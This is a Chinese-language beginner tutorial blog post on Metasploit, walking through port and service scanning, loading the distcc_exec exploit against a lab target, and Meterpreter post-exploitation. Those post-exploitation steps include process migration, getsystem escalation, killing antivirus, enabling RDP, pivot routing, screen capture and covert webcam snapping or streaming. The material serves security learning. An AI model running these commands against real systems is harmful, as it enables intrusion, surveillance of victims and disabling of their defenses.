

简单的利用msf渗透框架

主机扫描:

收集信息是渗透测试中的第一步,它的重要性就不必多说了,其主要目标是尽可能多地发现有关目标机器的信息。获取的信息越多,渗透的概率就越大。该步骤的主要关注点是目标机器IP地址,可用服务,开放端口等。



使用msf的辅助模块进行端口扫描:

辅助模块是Metasploit的内置模块,首先利用search命令搜索有那些可用端口模块:

msf5 > search portscan



输入use命令即可使用该漏洞利用模块,并使用show options查看需要的参数

msf5 > use auxiliary/scanner/portscan/tcp

msf5 auxiliary(scanner/portscan/tcp) > show options

在Required 列中,被标记为yes的参数必须包含实际的值, 其中RHOSTS设置待扫描的IP地址,PORTS设置扫描端口范围,THREADS设置扫描线程, 也可以使用unset命令取消某个参数值的设置。

ps:其实还有两条可选命令——setg命令和unsetg命令。

二者用于在msfconsole中设置或者取消设置全局性的参数值,从而避免重复输入相同的。



使用辅助模块扫描服务

在使用msf扫描目标机器上运行的服务时,有多种基于服务的扫描技术可供选择;

通过serch命令搜索scanner可以发现大量的扫描模块。(目前有500多接近600个)



使用Nmap扫描

在Metasploit中可以使用nmap进行扫描,

可以确定目标网络的上计算机的存活状态,而且可以扫描计算机的操作系统,开放端口,服务等。nmap的参数不清楚的请到这里查看

msf5 > nmap -O -sV -Pn 192.168.13.129

漏洞利用



搜索漏洞利用模块

假如已知靶机上运用samba 3.x服务,所有搜索samba的漏洞利用模块,并选择合适的漏洞利用模块。

msf5 > search samba



msf5 > use exploit/unix/misc/distcc_exec //添加漏洞利用模块

通过show options和show payloads查看需要参数和有哪些payload可以设置,然后利用set命令设置就好了,最后就exploit,开始攻击;

后渗透攻击

Metasploit提供了一个非常强大的后渗透工具——Meterpreter, 获取目标机的Meterpreter shell后就进入了Metasploit的后渗透阶段。

具有的优势:

纯内存工作模式,不需要对磁盘进行任何的写入操作。

使用加密通道协议,而且可以同时与几个信道通信。

在被攻击进程内工作,不需要创新进程。

易于在多进程之间迁移

平台通用,适用于windows,linux,BSD系统,并支持intel x86和intel 64平台





进程迁移

在刚获得Meterpreter shell时,该Shell是极其脆弱和易受到攻击的;

使用ps命令查看当前目标机正在运行的进程和编号。

通过getpid查看看Meterpreter shell的进程号

![]()

选择一个稳定应用的进程,然后使用 migrate 转到的进程号

进程迁移完成后,原有的PID为27100的进程会自动关闭;

如果没有自动关闭可以输入 kill PID值 来杀掉该进程;

也可以使用自动进程迁移命令: run post/windows/manage/migrate,系统会自动寻找合适的进程进行迁移;

系统命令



获得了稳定的进程后,接下来收集系统信息。

输入 sysinfo 命令查看目标机的系统信息,如操作系统和体系结构。



输入 run post/windows/gather/checkvm 命令查看目标机是否运行在虚拟机上

输入 idletime 命令后可以看到目标机最近的运行时间。

![]()



输入 route 命令查看目标机完整的网络设置

输入background命令将当前会话放到后台。

输入getuid 命令查看当前目标机器上已经渗透成功的用户名。

输入getsystem可以尝试提权。

输入run post/windows/manage/killav 命令关闭目标机系统杀毒软件。

输入run post/windows/manage/enable_rdp 命令启动目标机的远程桌面协议,也就是常说的3389端口。

输入run post/windows/manage/autoroute命令查看目标机的本地子网情况。

为目标机添加路由,先输入 background 命令将Meterpreter终端隐藏在后台,然后输入route add ip段 子网掩码 session的id 命令添加路由,添加成功后输入route print命令查看。

输入 run post/windows/gather/enum_logged_on_users 命令列举当前有多少用户登录了目标机。

输入 run post/windows/gather/enum_applications 命令列举安装在目标机上的应用程序.

对目标机的屏幕进行截图:

先输入 load espia 命令加载该插件,然后输入 screengrab 命令就可以抓取此时目标机的屏幕截图;也可以输入 screenshot 命令来实现。

另外还要一些常用的命令如下:

webcam_list //查看目标机是否有摄像头。

webcam_snap //打开目标摄像头,拍一张照片。

webcam_stream //开启直播模式。

shll //进入到目标机的shell下面。 exit //停止Meterpreter会话。

文件系统命令

Meterpreter也支持各种文件系统命令,用于搜索文件并执行各种任务,列如搜索文件,下载文件及切 换目录等,相对来说操作比较简单。

pwd或getwd:查看当前处于目标机的那个目录.

getlwd :查看当前处于本地的那个目录.

ls:列出当前目录中的所有文件 cd //切换目录.

search -f * .txt -d c:\ :可以搜索C盘中所有以“.txt”为扩展名的文件,其中-f参数用于指定搜索文件模式 d 参数用于指定在那个目录下进行搜索。

等等一些常用的linux命令。

有误的地方还请大佬指正,我还是只是个孩子!